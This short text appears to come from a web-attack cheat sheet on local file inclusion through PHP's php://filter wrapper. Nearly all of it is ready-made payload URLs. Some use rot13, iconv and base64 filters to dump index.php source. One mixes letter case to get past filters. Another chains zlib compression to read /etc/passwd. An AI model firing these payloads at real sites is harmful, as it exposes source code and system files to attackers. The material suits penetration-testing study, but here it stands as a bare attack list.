 Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd